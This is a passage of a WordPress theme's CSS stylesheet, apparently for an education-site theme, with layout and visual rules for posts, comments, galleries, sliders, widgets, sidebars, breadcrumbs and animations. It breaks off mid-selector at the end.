.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Post Formats
--------------------------------------------------------------*/
.format-aside .entry-title,
.format-image .entry-title,
.format-video .entry-title,
.format-quote .entry-title,
.format-gallery .entry-title,
.format-status .entry-title,
.format-link .entry-title,
.format-audio .entry-title,
.format-chat .entry-title {
	font-size: 20px;
}

.blog .format-status .entry-title,
.archive .format-status .entry-title {
	display: none;
}
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-reply-title,
.comments-title{
	border-bottom: 1px solid #d9d9d9;
	font-size: 16px;
	font-weight: 500;
	line-height: 48px;
	margin-bottom: 15px;
	position: relative;
}
.comment-form input {
	border: 1px solid #d9d9d9;
	color: #b8b8b8;
	font-size: 14px;
	padding: 10px;
}
.comment-form-author input,
.comment-form-email input{
	float:left;
	margin: 0 0 16px;
	width:77%;
}
.comment-form-author input{
	margin: 0 29px 16px 0;
}
.comment-form-url input{
	clear:both;
	width:77%;
}
.comment-form textarea{
	width:77%;
	display: block;
	border: 1px solid #d9d9d9;
	resize:none;
	font-size: 14px;
	padding: 10px;
}
.comment-form .form-submit input,
.read-more{
	color: #ffffff;
	font-size: 13px;
	font-weight: 700;
	text-align: center;
	line-height: 26px;
	padding:4px 10px;
	width:auto;
	transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
}

.comment-list{
	margin: 0 0 20px 0;
	font-size: 13px;
	list-style-type: none;
}
.comment-list li.comment{
	list-style-type: none;
	clear: both;
}
.comment-list li.comment .comment-body {
	border-bottom:1px solid #e5e5e5;
	margin: 0 0 20px;
	background-color: #fff;
	border-radius: 4px;
	box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.133);
	padding: 30px;
	position: relative;
}
.comment-author img {
	float: left;
	margin: 0 20px 0 0;
	border-radius: 50%;
}
.comment-list .fn {
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	color: #000;
}
.comment-list .fa.fa-clock-o {
	font-size: 14px;
	margin-right: 3px;
}
.bypostauthor {
	display: block;
}
@media screen and (max-width:679px){
	.comment-form input,
	.comment-form-url input,
	.comment-form textarea{
		width: 100%;
	}
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding: 2px;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	display: block;
}
/*------------------------------------------------------*\
    #Custom CSS
\*--------------------------------------------------------*/
/*--------------------------------------------------------------
# Top Header
--------------------------------------------------------------*/
.top-header{
	padding: 5px 0;
	color: #fff!important;
	font-size: 13px;
}
.top-header.left-curve{
	border-radius: 0 0 0 100px;
}
.top-header a,
.top-header p{
	color: #fff;
	font-size: 13px;
	display: inline-block;
}
.top-header .top-phone,
.top-header .top-email
{
	margin-right: 20px;
}
.top-header .text-left{
	padding-top: 4px;
	overflow: hidden;
}
.top-header .text-left i
{
	margin-right: 5px;
}
/*custom ticker*/
.top-header-latest-posts,
.top-header-latest-posts .bn-title,
.top-header-latest-posts .news-notice-content
{
	display: inline-block;
}
.news-notice-content .news-content{
	display: none;
}
.top-header .socials{
	margin: 0;
	display: inline-block;
}

@media only screen and (max-width: 767px) {
	.top-header .text-right,
	.top-header .text-left
	{
		text-align: center;
	}
}
/*-----------------*\
    #HEADER
\*-----------------*/
.site-title,
.site-title a{
	color: #003A6A;
	font-size: 30px;
	margin: 0;
}
.site-description,
.site-description a{
	color: #003A6A;
	margin: 0;
}
/*slider*/
.image-slider-wrapper{
	display: block;
	height: 85vh;
	position: relative;
	overflow: hidden;
}
.acme-owl-carausel{
	display: none;
}
.owl-wrapper-outer,
.image-slider-wrapper .owl-item {
	height: 85vh !important;
	left: 0;
	position: relative;
	right: 0;
	top: 0;
	width: 100%;
}
.image-slider-wrapper .item {
	height: 100% !important;
}
.image-slider-wrapper .owl-item .slider-content {
	display: none;
}
.image-slider-wrapper .owl-item.active .slider-content{
	display: block;
}
.image-slider-wrapper .banner-title {
	color: #fff;
	font-size: 50px;
	font-weight: 600;
	line-height: 1.2;
	text-transform: uppercase;
	margin-bottom: 10px;
	text-shadow: 0 1px 2px #333;
}
.image-slider-wrapper .slider-content {
	color: #fff;
	padding: 0;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 100%;
	font-size: 20px;
}
.image-slider-wrapper .slider-content p{
	text-shadow: 0 1px 1px #333;
}
.image-slider-wrapper .slider-content .btn-primary{
	margin: 10px 0;
}

.owl-buttons >div {
	position: absolute;
	top: 50%;
	z-index: 9;
	opacity: 0.7;
}

.owl-buttons >div.owl-prev {
	left: 10px;
}
.owl-buttons >div.owl-next  {
	right: 10px;
}
.owl-buttons >div i {
	background: #fff;
	border-radius: 50%;
	font-size: 36px;
	height: 50px;
	line-height: 50px;
	width: 50px;
	text-align: center;
}
.owl-buttons >div i:hover {
	color: #fff;
}
.slider-content .container {
	width: 85%;
}
/*Image slider Responsive*/
.image-slider-wrapper.responsive-img img{
	width: 100%;
}
.image-slider-wrapper.responsive-img,
.image-slider-wrapper.responsive-img .owl-wrapper-outer,
.image-slider-wrapper.responsive-img .owl-item{
	height: auto!important;
}

/*extra small device*/
@media (max-width: 1230px) {
	.image-slider-wrapper .owl-buttons >div{
		display: block;
	}
	.image-slider-wrapper .banner-title {
		font-size: 32px;
	}
}
@media screen and (max-width:679px){
	.image-slider-wrapper .slider-content .image-slider-caption{
		display: none;
	}
	.image-slider-wrapper .banner-title {
		font-size: 24px;
	}
}
/*button style*/
.at-btn-wrap {
	text-align: center;
}
.btn {
	border-radius: 4px;
	font-size: 13px;
	padding: 6px 12px;
}
.at-btn-wrap .btn,
.slider-content .btn
{
	font-size: 16px;
	padding: 10px 18px;
}
.read-more{
	color: #ffffff;
	border-radius: 4px;
	font-size: 13px;
	font-weight: 700;
	text-align: center;
	line-height: 26px;
	padding:4px 10px;
	width:auto;
	transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
}
.comment-form .form-submit input,
.btn-primary {
	color: #ffffff;
	-moz-osx-font-smoothing: grayscale;
	backface-visibility: hidden;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	display: inline-block;
	position: relative;
	transform: translateZ(0px);
	transition-duration: 0.3s;
	transition-property: color;
	vertical-align: middle;
	border: none;
}
.comment-form .form-submit input,
.btn-primary :hover {
	color: #ffffff;
	margin: 10px;
	-moz-osx-font-smoothing: grayscale;
	backface-visibility: hidden;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	display: inline-block;
	position: relative;
	transform: translateZ(0px);
	transition-duration: 0.3s;
	transition-property: color;
	vertical-align: middle;
}
.btn-primary::before {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: scaleX(0);
	transform-origin: 0 50% 0;
	transition-duration: 0.3s;
	transition-property: transform;
	transition-timing-function: ease-out;
	z-index: -1;
	border-radius: 4px;
}
.comment-form .form-submit input:hover,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active {
	color: white;
}
.comment-form .form-submit input:hover::before,
.btn-primary:hover::before, 
.btn-primary:focus::before,
.btn-primary:active::before {
	transform: scaleX(1);
}
.icons{
	width: 100%;
}
/*common custom widget*/
.acme-widgets{
	padding: 30px 0;
	overflow: hidden;
}
@media only screen and (max-width: 991px) {
	.acme-widgets{
		padding: 10px 0;
	}
	.acme-widgets .row > div {
		margin-bottom: 17px;
	}
	.acme-widgets .row > div:last-child{
		margin-bottom: 0;
	}
}
/*sidebar and footer fixed custom widgets*/
.at-fixed-width .acme-widgets{
	padding: 0;
}
.at-fixed-width .acme-widgets .container,
.at-fixed-width .acme-widgets .container .row > div {
	width: 100%;
	margin: 0;
}

.at-fixed-width .acme-widgets.acme-testimonials .container .row > div {
	margin: 17px 0;
}

.at-fixed-width .acme-widgets.acme-clients .client-image{
	text-align: center;
	margin: 10px 0;
}
.at-fixed-width .team-item{
	margin: 20px 0;

}
.at-fixed-width .col-img {
	float: none;
	position: relative;
	width: 100%;
}
.at-fixed-width .acme-widgets .featured-section .container,
.at-fixed-width .acme-widgets .featured-section .container .widget-title,
.at-fixed-width .acme-widgets .featured-section .container .row > div {
	text-align: center;
}
.at-fixed-width .acme-widgets .featured-section .container .widget-title{
	border: none;
}
/*line border*/
.line {
	text-align: center;
	margin-bottom: 10px;
	position: relative;
}

.line > span {
	display: inline-block;
	width: 170px;
	height: 1px;
}
.line > span::before{
    bottom: -4px;
    color: #003A6A;
    font-size: 14px;
    height: 17px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    text-align: center;
    width: 39px;
    z-index: 9;
 }
.line > span::before{
	background: #ffffff;
}
.gray-bg .line > span::before{
	background: #f1f1f1;
}
.acme-testimonials .line > span::before,
.acme-featured-image .line > span::before
{
	background: #F1F1F1;
}
/*main title*/
.main-title {
	margin-bottom:20px;
	text-align: center;
	color: #000;
	position: relative;
}

.main-title > div {
	text-transform: uppercase;
	font-weight: normal;
	color: #707070;
}

.main-title h2 {
	text-transform: uppercase;
}

.main-title p {
	font-size: 16px;
	width: 80%;
	margin: 0 auto;
}
/*feature-column section*/
.feature-column{
	margin-top: -100px;
}
.feature-col-item {
	padding:10px;
}
.feature-col-item h4 a,
.feature-col-item i{
	color: #FFF;
}
.feature-col-item h4 a:hover {
	text-decoration: underline;
}
.feature-col-item i {
	font-size: 25px;
	line-height: 50px;
}
.feature-col-item h4,
.feature-col-item p {
	margin-left: 0;

}
.feature-col-item h4 {
	font-weight: 700;
}
.feature-col-item p {
	font-size: 13px;
	color: #fff;
}
/*extra small device*/
@media (max-width: 991px) {
	.feature-column{
		margin-top: -30px;
	}
}
/*popular course*/
.course-item img{
	width: 100%;
}
/*blog*/
.gray-bg{
	background: #f1f1f1;
	margin: 50px 0;
}
.blog-item{
	text-align: left;
	position: relative;
	z-index:5;
	background: #fff;
	padding-bottom: 15px;
	border:1px solid #eee;
}
.blog-item h4,
.blog-item p{
	padding: 5px 10px;
}
.blog-item h4{
	margin-bottom: 0;
}
.blog-item h3 a{
	padding-bottom: 10px;
	border-bottom: 1px solid #d1d1d1;
	width:100%;
	display:block;
}
.blog-item .entry-header{
	margin-bottom: 5px;
	position: absolute;
	left: 0;
	top:0;
	width: 70px;
	z-index: 5;
	color: #fff;
	text-align: center;
	opacity: .7;
}
.blog-item .entry-header.no-image {
	float: left;
	margin: 0 5px 0 0;
	padding: 0;
	position: relative;
}

.blog-item .entry-header .day,
.blog-item .entry-header .month{
	float: left;
	width: 100%;
	padding: 10px 0;
}
.blog-item .entry-header .day{
	font-size: 30px;
}
.blog-item .entry-header .month{
	font-size: 16px;
	padding:5px 0;
}
.blog-item .blog-img{
	position: relative;
	z-index: 1;
}
.blog-item .blog-img a{
	overflow: hidden;
	display: block;
}
.blog-img img{
	transition: all 0.5s ease-in-out 0s;
	-webkit-transition:all 0.5s ease-in-out 0s;
	-moz-transition:all 0.5s ease-in-out 0s;
	width: 100%;
}
.blog-img img:hover{
	transform: scale(1.1);
}
/*team*/
.team-item{
	margin-bottom: 30px;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
}
.team-author{
	position: relative;
}
.team-item img{
	width: 100%;
}
.team-item{
	border: 1px solid #d4d4d4;
	overflow: hidden;
	padding:0;
	transition: all 0.3s ease 0s;
}
.team-item h3 a{
	color: #fff;
}
.team-author-details {
	bottom: 0;
	padding: 5px 10px;
	position: absolute;
	width: 100%;
	color: #fff;
	background: rgba( 0, 0, 0, 0.3);
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;

}
.team-details{
	display: none;
}
.team-item:hover .team-author-details{
	bottom: 10px;
}
.team-item:hover .team-details{
	display: block;
}
.team-author-details.team-no-img{
	position: relative;
	bottom: 0;
}
.team-author-details.team-no-img .team-details{
	display: block;
}
.team-item:hover .team-author-details.team-no-img{
	bottom: 0;
}
/*testimonial*/
.acme-testimonials{
	padding: 50px 0;
}
.testimonial-item{
	margin-bottom: 30px;
}
.acme-testimonials .main-title > div {
	display: none;
}
.testimonial-content{
	border-radius: 7px;
	opacity: 0.9;
}
.acme-testimonials:not(.at-no-parallax) .widget-title,
.testimonial-content p {
	color: #fff;
}
.testimonial-content p{
	font-size: 14px;
	padding: 10px 20px;
}
.testimonial-author{
	border-bottom: 1px solid #fff;
	padding: 10px 20px;

}
.testimonial-author .testimonial-author-name a{
	color: #fff;
}
.testimonial-author img {
	border-radius: 50%;
	width: 65px;
	border: 5px solid #fff;
}
/*feature column added*/
.acme-featured-image{
	background-color: #f4f4f4;
	float: left;
	overflow: hidden;
	position: relative;
	width: 100%;
	padding: 50px 0;
	margin: 50px 0;
}
.col-details .widget-title,
.col-details .line,
.col-details .line span,
.col-details .at-btn-wrap
{
	text-align: left;
	position: relative;
}
.pull-left .col-details .widget-title,
.pull-left .col-details .line,
.pull-left .col-details .line span,
.pull-left .col-details .at-btn-wrap,
.pull-left .col-details .fs-text-desc p
{
	text-align: right;
	position: relative;
}
.col-img > img {
	width: 100%;
}

.acme-featured-image .btn-primary{
	margin-left: 0;
}
.secondary-sidebar .fd-image-col .col-img {
	float: none;
	position: relative;
	width: 100%;
}
.secondary-sidebar .fd-image-col .col-img {
	float: left;
	position: relative;
	width: 100%;
}
/*extra small device*/
@media (max-width: 991px) {
	.col-img {
		float: left;
		position: relative;
		width: 100%;
	}
}
/*contact section*/
.contact-form {
	overflow: hidden;
}
.contact-form .form-control {
	background-color: transparent;
	margin-bottom: 20px;
	font-weight: 300;
	border-width: 2px;
}
.contact-form input[type="text"],
.contact-form input[type="email"] {
	height: 45px;
}
.contact-form .entry-title {
	margin: 0;
}
/*gallery*/
/********************************************
Gallery
********************************************/
/*universal*/
.at-middle{
	padding: 0;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 100%;
	z-index: 99;
	opacity: 0;
}
.at-gallery-hover{
	height: 100%;
	top:0;
	bottom: 0;
	width: 100%;
	position: absolute;
	transition: all 0.25s ease 0s;
}
.round-icon {
	border-radius: 100%;
	color: #fff;
	display: inline-block;
	font-size: 20px;
	height: 50px;
	line-height: 34px;
	padding: 10px;
	text-align: center;
	vertical-align: middle;
	width: 50px;
}
/*universal*/
.at-gallery-item{
	padding-bottom: 30px;
}
.at-gallery-item:hover .at-middle{
	opacity: 1;
}
.at-gallery-item:hover .at-gallery-hover{
	opacity: 1;
	background: rgba(0,0,0,0.3);
}
.at-gallery-item h3,
.at-gallery-item h3 a,
.at-gallery-item h3:hover,
.at-gallery-item h3 a:hover {
	margin: 0;
	padding: 0;
	color: #fff;
	text-shadow: 0 1px 2px #333;

}
.acme-gallery .gallery-inner-item  {
	overflow: hidden;
	position: relative;
	text-align: center;
	transition: all 0.25s ease 0s;
	background: rgba( 0,0,0,0.3);
}
.at-gallery-item .gallery-inner-item img {
	width: 100%;
}
/*popup css*/
.mfp-bg {
	z-index: 99999;
}
.mfp-wrap {
	z-index: 99999;
}
.mfp-iframe-holder .mfp-close:hover,
.mfp-image-holder .mfp-close:hover,
.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close {
	background: inherit;
	text-align: center;
	width: 30px;
}
button.mfp-arrow, button.mfp-close {
	background: inherit !important;
	box-shadow: none !important;
}
.mfp-wrap button.mfp-close {
	background: #f52846!important;
	margin: 0 !important;
	opacity: 1;
	padding: 0 13px !important;
	right: -26px !important;
	text-align: center;
	width: auto !important;
}
.mfp-counter {
	background: #333;
	color: #eee;
	font-size: 21px;
	line-height: 1.5;
	padding: 0;
	text-align: center;
	white-space: nowrap;
	width: 100%;
}
.mfp-wrap button.mfp-close {
	right: -15px !important;
	top: 34px !important;
}
/*about*/
/*circle*/
.circle {
	border-radius: 50%;
	display: inline-block;
	height: 100px;
	line-height: 120px;
	text-align: center;
	width: 100px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
}

.about-item {
	padding: 15px;
	text-align: center;
}
/*--------------------------------------------------------------
# FOOTER
--------------------------------------------------------------*/
.site-footer {
	color: #ffffff;
	position: relative;
}
.site-footer .bottom{
	padding: 20px 0;
	overflow: hidden;
}
@media only screen and (max-width: 767px) {
	.site-footer  .text-right,
	.site-footer  .text-left
	{
		text-align: center;
	}
}
/*social*/
.socials a,
.socials a:hover {
	color: #ffffff;
}

.socials {
	list-style: none;
	margin: 0 0 10px 0;
	padding: 0;
}

.socials li {
	display: inline-block;
}
.socials li a {
	width: 32px;
	height: 32px;
	text-align: center;
	line-height: 32px;
	display: inline-block;
	border-radius: 4px;
	transition: background 0.5s;
	-webkit-transition: background 0.5s;
}

.socials li.facebook a:hover,
.socials li.facebook a:focus {
	background: #3E5993;
}

.socials li.twitter a:hover,
.socials li.twitter a:focus {
	background: #00C3F8;
}

.socials li.youtube a:hover,
.socials li.youtube a:focus {
	background: #CC181E;
}
.socials li.google-plus a:hover,
.socials li.google-plus a:focus {
	background: #ea4335;
}
/*footer fixed*/
.site-footer h1,
.site-footer h1 a,
.site-footer h2,
.site-footer h2 a,
.site-footer h3,
.site-footer h3 a,
.site-footer h4,
.site-footer h4 a,
.site-footer h5,
.site-footer h5 a,
.site-footer h6,
.site-footer h6 a,
.site-footer .main-title,
.site-footer li,
.site-footer li a,
.site-footer .widget li a
{
	color: #ffffff;
}
.site-footer select{
	color: #777;
}
.copy-right{
	padding: 20px 0;
}
/*back to top*/
.sm-up-container {
	display: none;
	height: auto;
	right: 3px;
	margin-right: 22px;
	margin-top: auto;
	padding: 3px 6px;
	position: fixed;
	top: 85%;
	width: 44px;
	z-index: 60;
	border-radius: 4px;
	color: #fff;
}
.sm-up-container:hover,
.sm-up-container:active,
.sm-up-container:focus{
	background: #000;
}
.sm-up {
	display: block;
	font-size: 36px;
	line-height: 40px;
	padding-bottom: 2px;
	text-align: center;
	vertical-align: middle;
}

/***** Sidebars  *****/
.site-content {
	margin: 0 auto;
	margin-top: 30px;
}

#primary {
	float: left;
	width: 69.5%;
	display: block;
	margin-bottom: 60px;
}

.secondary-sidebar {
	float: right;
	width: 28%;
}

@media only screen and (max-width: 767px){
	.site-content{
		margin-top: 2em;
	}
	.inner-main-title{
		margin-bottom: 30px;
	}
	#primary,
	.secondary-sidebar {
		width: 100%;
		float: none;
	}
}
.secondary-sidebar .container{
	max-width: 100%;
}
.secondary-sidebar .container .row > div,
.secondary-sidebar .form-group > div{
	width: 100%;
}
/*** RIGHT-SIDEBAR ***/
.right-sidebar #primary{
	float: left;
}
.right-sidebar .secondary-sidebar{
	float: right;
}
/*** LEFT-SIDEBAR ***/
.left-sidebar #primary{
	float: right;
}
.left-sidebar .secondary-sidebar{
	float: left;
}
/*** NO-SIDEBAR ***/
.no-sidebar #primary{
	width: 100%;
}
/*** COMMON WIDGETS ***/
.widget-title {
	font-size: 28px;
	margin-bottom: 0;
	text-align: center;
}
.at-fixed-width .widget-title{
	text-align: left;
	font-size: 16px;
}
.widget-title span{
	display: block;
}
.widget li {
	border-top: 1px solid #d7d7d7;
	display: block;
	padding-bottom: 5px;
	padding-top: 5px;
}
.widget li a {
	color: #2d2d2d;
}
.widget select {
	background: #ffffff;
	border: 1px solid #cccccc;
	max-width: 100%;
	padding: 8px 15px;
}
.at-fixed-width .widget .line{
	text-align: left;
	line-height: 10px;

}
.at-fixed-width .widget .line > span {
	display: inline-block;
	width: 25px;
	height: 3px;

}
.at-fixed-width .widget .line > span::before{
	display: none;
}
.footer-sidebar .widget li{
	border-top: 1px dashed #165080;
}
.footer-sidebar .widget li a{
	color: #72acdc;
}
/*tags*/
.tagcloud a {
	display: inline-block;
	font-size: 13px !important;
	margin-bottom: 8px;
	margin-right: 4px;
	padding: 5px;
}
/*search*/
.widget .search-block{
	width: 85%;
	float: none;
}
.search-block{
	display: inline-block;
	float: right;
	margin: 7px 10px;
	position:relative;
	width: 185px;
}
.no-results .search-block,
.error404 #primary .page-content .search-block,
.search-no-results #primary .page-content .search-block {
	float: none;
	width: 50%;
}
.search-block input#menu-search,
.widget_search input#s{
	font-size: 13px;
	line-height: 31px;
	height: 31px;
	padding: 2px 23px 2px 8px;
	width: 100%;
}
.search-block #searchsubmit,
.widget_search #searchsubmit{
	background: rgba(0, 0, 0, 0);
	border: medium none;
	font-size: 20px;
	height: 25px;
	position: absolute;
	right: 7px;
	top: 3px;
	width: 25px;
}

/*Inner Pages*/
.posted-on,
.author.vcard,
.cat-links,
.comments-link,
.edit-link,
.tags-links{
	margin-right: 15px;
}
.posted-on a,
.author.vcard a,
.cat-links a,
.comments-link a,
.edit-link a,
.tags-links a,
.byline a,
.nav-links a{
	color: #2d2d2d;
	font-size: 13px;
}
article.post .content-wrapper,
article.page .content-wrapper {
	padding: 0;
}
article.post .entry-footer,
article.page .entry-footer{
	margin-bottom: 10px;
}
article.post .entry-header,
article.page .entry-header {
	margin: 0 0 10px;
}
article.post .entry-content,
article.page .entry-content {
	margin: 0;
}
/*article post test start*/
article.post,
article.page{
	text-align: left;
	position: relative;
	z-index: 5;
	background: #fff;
	padding-bottom: 15px;
	border:1px solid #eee;
	border-radius: 4px;
}
article.post .entry-content,
article.page .entry-content{
	padding: 5px 10px;
}
article.post .entry-header-title,
article.page .entry-header-title{
	width:100%;
	display:block;
}
.entry-header-title .entry-title {
	display: inline-block;
	margin-right: 10px;
}
article.post .entry-header,
article.page .entry-header{
	margin-bottom: 5px;
	position: absolute;
	left: 0;
	top:0;
	width: 70px;
	z-index: 5;
	color: #fff;
	text-align: center;
	opacity: .7;
}
article.post .entry-header.no-image,
article.page .entry-heade.no-image {
	float: left;
	margin: 0 5px 0 0;
	padding: 0;
	position: relative;
}
article.post .entry-header .day-month,
article.page .entry-header .day-month,
article.post .entry-header .year,
article.page .entry-header .year{
	float: left;
	width: 100%;
	padding: 10px 0;
	color: #fff;
}

.day-month .day{
	font-size: 24px;
}

.day-month .month{
	font-size: 12px;
}
.day-month > span{
	display: block;
}
article.post .entry-header .year,
article.page .entry-header .year{
	font-size: 16px;
	padding:5px 0;
}
article.post .post-thumb,
article.page .post-thumb{
	position: relative;
	z-index: 1;
}
article.post .post-thumb a,
article.page .post-thumb a{
	overflow: hidden;
	display: block;
}
.post-thumb img{
	transition: all 0.5s ease-in-out 0s;
	-webkit-transition:all 0.5s ease-in-out 0s;
	-moz-transition:all 0.5s ease-in-out 0s;
	width: 100%;
}
.post-thumb img:hover{
	opacity: 0.6;
}
/*article post test end*/
/*archive pages*/
.nav-links div {
	display: inline-block;
	margin-bottom: 10px;
}
.nav-next {
	float: right;
}
.nav-previous > a::before,
.nav-next a::after {
	content: "\f100";
	font-family: fontawesome;
	padding: 5px;
}
.nav-next a::after {
	content: "\f101";
}
.nav-links .nav-previous a,
.nav-links .nav-next a {
	border: 1px solid #e5e5e5;
	border-radius: 2px;
	display: inline-block;
	font-size: 14px;
	padding: 6px;
	position: relative;
	background: #ffffff;
}

/*** ERROR404 ***/
.error404 #primary{
	text-align: center;
	width: 100%;
}
.error404 #primary .not-found{
	min-height: 400px;
	padding-top: 100px;
}
/*Contact form 7*/
.wpcf7-form input,
.wpcf7-form .your-message textarea {
	background: #f2f2f2;
	color: #000;
	border: 1px solid #dddddd;
	outline: medium none;
	padding: 5px;
	font-size: 15px;
	width: 100%;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.wpcf7-form label{
	width: 90%;
	font-weight: 300;
}
.wpcf7-form input.wpcf7-submit {
	border: medium none;
	color: #ffffff;
	display: inline-block;
	margin: 10px 0;
	padding: 10px;
	position: relative;
	text-align: center;
	transform: translateZ(0px);
	width: 200px;
}
.wpcf7-response-output{
	clear: both;
}
/*breadcrumbs*/
#education-base-breadcrumbs{
	padding: 0;
}
#education-base-breadcrumbs .breadcrumb-trail li {
	display: block;
	float: left;
	list-style: outside none none;
	padding-right: 10px;
	color: #fff;
}
#education-base-breadcrumbs a{
	color: #fff;
}
#education-base-breadcrumbs a:hover{
	text-decoration: underline;
}
#education-base-breadcrumbs .breadcrumb-trail li.trail-item.trail-end::after {
	display: none;
}
#education-base-breadcrumbs .breadcrumb-trail li::after {
	color: #ddd;
	content: "\f101";
	font-family: FontAwesome;
	margin-left: 10px;
}
#education-base-breadcrumbs .breadcrumb-trail .trail-items {
	margin: 0;
	padding: 0;
}
/*-- Animation effect */
.init-animate{
	visibility: hidden;
}
.acme-animate .fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-webkit-animation-duration: 1.2s;
	animation-duration: 1.2s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -20%, 0);
		transform: translate3d(0, -20%, 0);
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}
@keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -20%, 0);
		transform: translate3d(0, -20%, 0);
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.acme-animate .slideInUp1 {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp;
	-webkit-animation-duration: 1.5s;
	animation-duration: 1.5s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.acme-animate .slideInUp2 {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp;
	-webkit-animation-duration: 1.5s;
	animation-duration: 1.5s;
	-webkit-animation-delay: 0.3s; /* Chrome, Safari, Opera */
	animation-delay: 0.3s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.acme-animate .slideInUp3 {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp;
	-webkit-animation-duration: 1.5s;
	animation-duration: 1.5s;
	-webkit-animation-delay: 0.5s; /* Chrome, Safari, Opera */
	animation-delay: 0.5s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
@-webkit-keyframes slideInUp {
	0% {
		-webkit-transform: translateY(50px);
		transform: translateY(50px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		visibility: visible;
	}
}
@keyframes slideInUp {
	0% {
		-webkit-transform: translateY(50px);
		transform: translateY(50px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		visibility: visible;
	}
}

/*bootstrap menu*/
@media (max-width: 1023px) {
	.navbar-header {
		float: none;
		width: 100%;
		max-width: 100%;
	}
	.navbar-left,.navbar-right {
		float: none !important;
	}
	.navbar-toggle {
		display: block;
	}
	.navbar-collapse {
		border-top: 1px solid transparent;
		box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
	}
	.navbar-collapse.in {
		overflow-y: auto !important;
	}
	.navbar-collapse.collapse {
		display: none!important;
	}
	.navbar-nav>li {
		float: none;
	}
	.collapse.in{
		display:block !important;
	}
	#navbar .container{
		position: relative;
	}
	.main-navigation{
		position: absolute;
		width: 100%;
	}
	#navbar .navbar-collapse,
	#navbar .navbar-collapse {
		height: 470px;
		max-height: 70vh;
		right: 0;
		left: 0;
	}
}
/*page builder css */
.site-content article .acme-widgets .container {
	width: 100%;
	margin: 0;
}
.site-content article .acme-widgets {
	margin: 0;
}
.site-content article .main-title{
	margin-bottom: 10px;
}

.site-content article .acme-col-posts.acme-widgets .at-btn-wrap{
	margin-top: 10px;
}
.site-content article .acme-col-posts.acme-widgets  article.post .read-more,
